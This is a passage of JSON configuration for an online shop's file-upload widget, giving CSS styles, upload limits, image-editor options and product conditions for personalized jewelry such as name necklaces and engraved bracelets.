UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#cldzpvfsdwcf .cl-hide{display:none!important}#cldzpvfsdwcf .cl-upload--label{color:#555;font-size:16px;display:block}#cldzpvfsdwcf .cl-upload--input-field{margin-bottom:10px}#cldzpvfsdwcf .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#cldzpvfsdwcf input[type=checkbox].cl-upload--input,#cldzpvfsdwcf input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cldzpvfsdwcf input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cldzpvfsdwcf input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cldzpvfsdwcf input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cldzpvfsdwcf input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cldzpvfsdwcf .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cldzpvfsdwcf .cl-upload--invalid{border-color:#e60000}#cldzpvfsdwcf .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cldzpvfsdwcf .cl-upload--errors.open{max-height:400px}#cldzpvfsdwcf .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#cldzpvfsdwcf .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cldzpvfsdwcf .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cldzpvfsdwcf .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cldzpvfsdwcf .filepond--root .filepond--drop-label{min-height:50px}#cldzpvfsdwcf .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cldzpvfsdwcf .filepond--drop-label{color:#555}#cldzpvfsdwcf .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#cldzpvfsdwcf .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#cldzpvfsdwcf .filepond--label-action{text-decoration-color:#555}#cldzpvfsdwcf .filepond--panel-root{background-color:#eee!important}#cldzpvfsdwcf .filepond--panel-root{border-radius:5px}#cldzpvfsdwcf .filepond--item-panel,#cldzpvfsdwcf .filepond--file-poster-wrapper,#cldzpvfsdwcf .filepond--image-preview-wrapper{border-radius:5px}#cldzpvfsdwcf .filepond--item-panel{background-color:#555!important}#cldzpvfsdwcf .filepond--drip-blob{background-color:#999}#cldzpvfsdwcf .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#cldzpvfsdwcf .filepond--file-action-button{color:#fff}#cldzpvfsdwcf .filepond--file-action-button:hover,#cldzpvfsdwcf .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cldzpvfsdwcf .filepond--file{color:#fff;font-size:16px}#cldzpvfsdwcf [data-filepond-item-state*='error'] .filepond--item-panel,#cldzpvfsdwcf [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#cldzpvfsdwcf [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cldzpvfsdwcf [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#cldzpvfsdwcf [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cldzpvfsdwcf .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#cldzpvfsdwcf .filepond--image-preview,#cldzpvfsdwcf .filepond--file-poster{background-color:#555}#cldzpvfsdwcf .filepond--image-preview-overlay-success{color:#008000}#cldzpvfsdwcf .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[{"field":"Name","type":"text","value":"e.g. Melanie","label":"Enter Name Here","required":true,"max":8}],"variantConfigs":[],"variantConfig":false},{"uuid":"clwhuybytnpl","required":true,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"Upload Image","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"6917270601821","title":"Personalized Name Photo Projection Necklace","handle":"cus-name"},{"id":"6917330632797","title":"Personalized Name Photo Projection Necklace - Daughter Gift","handle":"personalized-name-photo-projection-necklace-daughter-gift"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#clwhuybytnpl .cl-hide{display:none!important}#clwhuybytnpl .cl-upload--label{color:#555;font-size:16px;display:block}#clwhuybytnpl .cl-upload--input-field{margin-bottom:10px}#clwhuybytnpl .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#clwhuybytnpl input[type=checkbox].cl-upload--input,#clwhuybytnpl input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clwhuybytnpl input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clwhuybytnpl input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clwhuybytnpl input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clwhuybytnpl input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clwhuybytnpl .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clwhuybytnpl .cl-upload--invalid{border-color:#e60000}#clwhuybytnpl .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clwhuybytnpl .cl-upload--errors.open{max-height:400px}#clwhuybytnpl .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#clwhuybytnpl .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clwhuybytnpl .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clwhuybytnpl .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clwhuybytnpl .filepond--root .filepond--drop-label{min-height:50px}#clwhuybytnpl .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clwhuybytnpl .filepond--drop-label{color:#555}#clwhuybytnpl .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#clwhuybytnpl .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#clwhuybytnpl .filepond--label-action{text-decoration-color:#555}#clwhuybytnpl .filepond--panel-root{background-color:#eee!important}#clwhuybytnpl .filepond--panel-root{border-radius:5px}#clwhuybytnpl .filepond--item-panel,#clwhuybytnpl .filepond--file-poster-wrapper,#clwhuybytnpl .filepond--image-preview-wrapper{border-radius:5px}#clwhuybytnpl .filepond--item-panel{background-color:#555!important}#clwhuybytnpl .filepond--drip-blob{background-color:#999}#clwhuybytnpl .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clwhuybytnpl .filepond--file-action-button{color:#fff}#clwhuybytnpl .filepond--file-action-button:hover,#clwhuybytnpl .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clwhuybytnpl .filepond--file{color:#fff;font-size:16px}#clwhuybytnpl [data-filepond-item-state*='error'] .filepond--item-panel,#clwhuybytnpl [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#clwhuybytnpl [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clwhuybytnpl [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#clwhuybytnpl [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clwhuybytnpl .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#clwhuybytnpl .filepond--image-preview,#clwhuybytnpl .filepond--file-poster{background-color:#555}#clwhuybytnpl .filepond--image-preview-overlay-success{color:#008000}#clwhuybytnpl .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"inputFields":[{"field":"Name","type":"text","value":"e.g. Melanie","label":"Enter Name Here","required":true,"max":8}],"variantConfigs":[],"variantConfig":false},{"uuid":"clcjhaxrzcdb","required":false,"hidden":true,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7160719736925","title":"The Spin of Love™ Interlocking Hearts Gift Box Set","handle":"sm-n04"},{"id":"7173534580829","title":"The Spin of Love™ Interlocking Hearts Gift Box Set","handle":"sm-n04-f1"},{"id":"7165091184733","title":"To My Soulmate - Eternal Rose Box Interlocking Hearts Gift Set","handle":"sm-n03"},{"id":"7173530320989","title":"To My Soulmate - Eternal Rose Box Interlocking Hearts Gift Set","handle":"sm-n03-f1"},{"id":"7179924308061","title":"Love's Legacy Engraved Bundle","handle":"sm-n06"},{"id":"7245632372829","title":"HER-N01 (Custom Name in Heart Necklace)","handle":"her-n01"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#clcjhaxrzcdb .cl-hide{display:none!important}#clcjhaxrzcdb .cl-upload--label{color:#555;font-size:16px;display:block}#clcjhaxrzcdb .cl-upload--input-field{margin-bottom:10px}#clcjhaxrzcdb .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#clcjhaxrzcdb input[type=checkbox].cl-upload--input,#clcjhaxrzcdb input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clcjhaxrzcdb input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clcjhaxrzcdb input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clcjhaxrzcdb input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clcjhaxrzcdb input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clcjhaxrzcdb .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clcjhaxrzcdb .cl-upload--invalid{border-color:#e60000}#clcjhaxrzcdb .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clcjhaxrzcdb .cl-upload--errors.open{max-height:400px}#clcjhaxrzcdb .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#clcjhaxrzcdb .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clcjhaxrzcdb .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clcjhaxrzcdb .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clcjhaxrzcdb .filepond--root .filepond--drop-label{min-height:50px}#clcjhaxrzcdb .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clcjhaxrzcdb .filepond--drop-label{color:#555}#clcjhaxrzcdb .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#clcjhaxrzcdb .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#clcjhaxrzcdb .filepond--label-action{text-decoration-color:#555}#clcjhaxrzcdb .filepond--panel-root{background-color:#eee!important}#clcjhaxrzcdb .filepond--panel-root{border-radius:5px}#clcjhaxrzcdb .filepond--item-panel,#clcjhaxrzcdb .filepond--file-poster-wrapper,#clcjhaxrzcdb .filepond--image-preview-wrapper{border-radius:5px}#clcjhaxrzcdb .filepond--item-panel{background-color:#555!important}#clcjhaxrzcdb .filepond--drip-blob{background-color:#999}#clcjhaxrzcdb .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clcjhaxrzcdb .filepond--file-action-button{color:#fff}#clcjhaxrzcdb .filepond--file-action-button:hover,#clcjhaxrzcdb .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clcjhaxrzcdb .filepond--file{color:#fff;font-size:16px}#clcjhaxrzcdb [data-filepond-item-state*='error'] .filepond--item-panel,#clcjhaxrzcdb [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#clcjhaxrzcdb [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clcjhaxrzcdb [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#clcjhaxrzcdb [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clcjhaxrzcdb .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#clcjhaxrzcdb .filepond--image-preview,#clcjhaxrzcdb .filepond--file-poster{background-color:#555}#clcjhaxrzcdb .filepond--image-preview-overlay-success{color:#008000}#clcjhaxrzcdb .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[{"field":"Name 1:","type":"text","value":"e.g. Daniel","label":"Name 1:","required":false,"max":8},{"field":"Name 2:","type":"text","value":"e.g. Emily","label":"Name 2:","required":false,"max":8}],"variantConfigs":[],"variantConfig":false},{"uuid":"clbyaqckp7ic","required":false,"hidden":true,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"To leave blank, type \"blank\"","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7183864725597","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04"},{"id":"7197943890013","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04-f1"},{"id":"7197944840285","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04-f2"},{"id":"7197945167965","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04-f3"},{"id":"7219831144541","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b04-f6"},{"id":"7256737513565","title":"\"To My Man\" - Infinity Personalized Bracelet","handle":"man-b01-gs"},{"id":"7238363152477","title":"Infinity Personalized Bracelet (Large Bracelet Only)","handle":"man-b04-23cm"},{"id":"7243769118813","title":"Infinity Personalized Bracelet (Youth Size Small - Bracelet Only)","handle":"infinity-personalized-bracelet-youth-size-bracelet-only"},{"id":"7281653317725","title":"\"To My Man\" - Infinity Personalized Bracelet (Pre Order)","handle":"man-b04-f1-yt"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#clbyaqckp7ic .cl-hide{display:none!important}#clbyaqckp7ic .cl-upload--label{color:#555;font-size:16px;display:block}#clbyaqckp7ic .cl-upload--input-field{margin-bottom:10px}#clbyaqckp7ic .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#clbyaqckp7ic input[type=checkbox].cl-upload--input,#clbyaqckp7ic input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clbyaqckp7ic input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clbyaqckp7ic input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clbyaqckp7ic input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clbyaqckp7ic input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clbyaqckp7ic .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clbyaqckp7ic .cl-upload--invalid{border-color:#e60000}#clbyaqckp7ic .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clbyaqckp7ic .cl-upload--errors.open{max-height:400px}#clbyaqckp7ic .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#clbyaqckp7ic .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clbyaqckp7ic .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clbyaqckp7ic .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clbyaqckp7ic .filepond--root .filepond--drop-label{min-height:50px}#clbyaqckp7ic .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clbyaqckp7ic .filepond--drop-label{color:#555}#clbyaqckp7ic .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#clbyaqckp7ic .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#clbyaqckp7ic .filepond--label-action{text-decoration-color:#555}#clbyaqckp7ic .filepond--panel-root{background-color:#eee!important}#clbyaqckp7ic .filepond--panel-root{border-radius:5px}#clbyaqckp7ic .filepond--item-panel,#clbyaqckp7ic .filepond--file-poster-wrapper,#clbyaqckp7ic .filepond--image-preview-wrapper{border-radius:5px}#clbyaqckp7ic .filepond--item-panel{background-color:#555!important}#clbyaqckp7ic .filepond--drip-blob{background-color:#999}#clbyaqckp7ic .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clbyaqckp7ic .filepond--file-action-button{color:#fff}#clbyaqckp7ic .filepond--file-action-button:hover,#clbyaqckp7ic .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clbyaqckp7ic .filepond--file{color:#fff;font-size:16px}#clbyaqckp7ic [data-filepond-item-state*='error'] .filepond--item-panel,#clbyaqckp7ic [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#clbyaqckp7ic [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clbyaqckp7ic [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#clbyaqckp7ic [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clbyaqckp7ic .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#clbyaqckp7ic .filepond--image-preview,#clbyaqckp7ic .filepond--file-poster{background-color:#555}#clbyaqckp7ic .filepond--image-preview-overlay-success{color:#008000}#clbyaqckp7ic .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[{"field":"Name 1:","type":"text","value":"e.g. Daniel (To leave blank, type \"blank\")","label":"Name 1:","required":true,"max":12},{"field":"Name 2:","type":"text","value":"e.g. Emily","label":"Name 2:","required":true,"max":12}],"variantConfigs":[],"variantConfig":false},{"uuid":"clwdsmqdgxuk","required":false,"hidden":true,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7245633486941","title":"COUPLES-B01 (Name Engraved Bracelet Set in “12 roses box”)","handle":"couples-b01"},{"id":"7245633683549","title":"COUPLES-B01 (Name Engraved Bracelet Set in “12 roses box”)","handle":"couples-b01b"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#555","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#555","area-border-radius":"5px","file-border-radius":"5px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#555","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#FF0000","upload-success-background-color":"#008000"},"theme":"default","css":"#clwdsmqdgxuk .cl-hide{display:none!important}#clwdsmqdgxuk .cl-upload--label{color:#555;font-size:16px;display:block}#clwdsmqdgxuk .cl-upload--input-field{margin-bottom:10px}#clwdsmqdgxuk .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:5px}#clwdsmqdgxuk input[type=checkbox].cl-upload--input,#clwdsmqdgxuk input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clwdsmqdgxuk input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clwdsmqdgxuk input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clwdsmqdgxuk input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clwdsmqdgxuk input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clwdsmqdgxuk .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clwdsmqdgxuk .cl-upload--invalid{border-color:#e60000}#clwdsmqdgxuk .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clwdsmqdgxuk .cl-upload--errors.open{max-height:400px}#clwdsmqdgxuk .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#clwdsmqdgxuk .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clwdsmqdgxuk .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clwdsmqdgxuk .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clwdsmqdgxuk .filepond--root .filepond--drop-label{min-height:50px}#clwdsmqdgxuk .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clwdsmqdgxuk .filepond--drop-label{color:#555}#clwdsmqdgxuk .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#clwdsmqdgxuk .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#clwdsmqdgxuk .filepond--label-action{text-decoration-color:#555}#clwdsmqdgxuk .filepond--panel-root{background-color:#eee!important}#clwdsmqdgxuk .filepond--panel-root{border-radius:5px}#clwdsmqdgxuk .filepond--item-panel,#clwdsmqdgxuk 